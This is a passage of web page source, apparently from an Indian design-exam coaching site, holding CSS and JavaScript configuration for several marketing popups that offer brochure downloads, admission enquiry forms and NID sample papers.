                        #brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_29362__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm72{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm73{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm74{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm75{ width: 618px;height: 345px;top: 108px;left: 21px;z-index: 3;}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 430px;margin-top:-215px;font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_29362__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOD{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOE{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOF{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOG{ width: 327px;height: 335px;top: 89px;left: 17px;z-index: 3;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm72 .brave_element_shape-icon{ font-size:664px;}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm73 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TkSdt5kA1Vzm74 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOD .brave_element_shape-icon{ font-size:356px;}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOE .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_29362__step__0 #brave_element--NhQj9TmLuTVUxUbfcOF .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[33797] = {
                  title: 'Classroom Exit Popup',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[14598,17841,16517,17775,14100,14495,26155,14550,25392,27427,22966,16518,25832,14438,25554,14292,14328,14400,14535,14575,14517,14581,14231,14088,4943,4924,24955,17267,25086,14168,4908,12945,4419,4305,19801,4202,4953,989898989898,2173,27848,29009,28997,28977,29238,30534,30518,30599,30671,30652,30723,30792,30513,31382,2307,21495,24524,24508,32105,32303,32891,33136,2327,4284,4389,4497,1824,4483,1881,4115,4128,4502,4916,4886,34770,21832,2104,35964,38536,46056,48732,49881],"products":[25332,22977,22724,20640,16791,16789,16780,16766,16761,16759,16756,16755,16750,16746,16744,16740,16729,16727,16725,16723,16720,16718,16683,16527],"urls":[{"id":"-NlbZoUH9e1FoX9ILTlM","link":"https:\/\/silica.co.in\/blog\/tag\/nid-paper-pattern-2020-21"}],"posts":[31815]},"placementType":"sitewide","pages":[19039,18150,19027,18138,18146,11504,11324,7457,6599,4380,4374,4368,4360,4345,4339,4313,4275,4264,4256,4230,4193,4190,4183,4179,4166,4151,4107,4102,4085,4070,4050,4042,4038,4033,4029,4022,3996,536,7087,7082]},"trigger":{"triggerType":"time","time":{"hours":"00","minutes":"00","seconds":"40"}}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(33797, brave_popup_data[33797]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 500px;margin-top:-250px;font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_33797__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Ya{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yb{ width: 121px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yc{ width: 187px;height: 34px;top: 71px;left: 245px;z-index: 2;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yd{ width: 618px;height: 379px;top: 114px;left: 21px;z-index: 3;}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 500px;margin-top:-250px;font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_33797__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjG{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjH{ width: 121px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjI{ width: 177px;height: 34px;top: 70px;left: 96px;z-index: 2;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjJ{ width: 327px;height: 384px;top: 111px;left: 17px;z-index: 3;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Ya .brave_element_shape-icon{ font-size:664px;}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yb .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcIfyL0wjLgZ0Yc .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjG .brave_element_shape-icon{ font-size:356px;}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjH .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_33797__step__0 #brave_element--NuCyFcJsNNnzqtJ8bjI .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34161] = {
                  title: 'Classroom NID/UCEED &#8211; Download Brochure Admission Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".brochure"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34161, brave_popup_data[34161]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34161__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLQ{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLR{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLS{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLT{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34161__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXG{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXH{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXI{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXJ{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLQ .brave_element_shape-icon{ font-size:664px;}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLR .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFNTGWEJH2w-hLS .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXG .brave_element_shape-icon{ font-size:356px;}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXH .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34161__step__0 #brave_element--NumyvFPaxD207fyMGXI .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34163] = {
                  title: 'Classroom &#8211; Admission Enquire Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".admission"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34163, brave_popup_data[34163]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34163__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG6{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG7{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG8{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG9{ width: 618px;height: 363px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34163__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2L{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2M{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2N{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2O{ width: 327px;height: 354px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG6 .brave_element_shape-icon{ font-size:664px;}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG7 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUCykd8RO-gtsG8 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2L .brave_element_shape-icon{ font-size:356px;}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2M .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34163__step__0 #brave_element--NumzOUDWAgLPUJrqI2N .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34229] = {
                  title: 'Classroom NIFT &#8211; Download Brochure Admission Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nift-brochure"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34229, brave_popup_data[34229]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34229__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-W{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-X{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-Y{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-Z{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34229__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN6{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN7{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN8{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN9{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-W .brave_element_shape-icon{ font-size:664px;}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-X .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34229__step__0 #brave_element--NunMiAJLSkQsBjKfv-Y .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN6 .brave_element_shape-icon{ font-size:356px;}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN7 .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34229__step__0 #brave_element--NunMiALpor-QjF1AcN8 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34230] = {
                  title: 'Classroom NATA &#8211; Download Brochure Admission Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nata-brochure"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34230, brave_popup_data[34230]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 660px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34230__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH7{ width: 674px;height: 57px;top: -1px;left: -3px;z-index: 0;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH8{ width: 368px;height: 34px;top: 8px;left: 15px;z-index: 1;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH9{ width: 187px;height: 34px;top: 66px;left: 245px;z-index: 2;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHA{ width: 618px;height: 367px;top: 108px;left: 21px;z-index: 3;}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 360px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_34230__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHB{ width: 366px;height: 52px;top: -2px;left: -5px;z-index: 0;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHC{ width: 295px;height: 34px;top: 7px;left: 11px;z-index: 1;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHD{ width: 177px;height: 34px;top: 55px;left: 96px;z-index: 2;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHE{ width: 327px;height: 352px;top: 89px;left: 17px;z-index: 3;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH7 .brave_element_shape-icon{ font-size:664px;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH8 .brave_element__text_inner{
            font-size: 18px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeH9 .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHB .brave_element_shape-icon{ font-size:356px;}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHC .brave_element__text_inner{
            font-size: 16px;line-height: 1.7em;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_34230__step__0 #brave_element--NunNpgm0w1m7O0KSeHD .brave_element__text_inner{
            font-size: 14px;line-height: 1.7em;font-style: italic;color: rgba(171,206,82, 1);}            </style>
                  <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[34666] = {
                  title: 'Header Ticker &#8211; Download NID Sample papers Form',
                  type: 'popup',
                  fonts: [],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"promo","goalAction":{"step":0,"type":"step"},"audience":{},"frequency":{},"placement":{"exclude":{"pages":[],"products":[]},"placementType":"sitewide"},"trigger":{"triggerType":"click","time":{"hours":"00","minutes":"00","seconds":"13"},"clickElements":".nid-ticker"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(34666, brave_popup_data[34666]);
               });

                        </script>
                  <style type='text/css'>
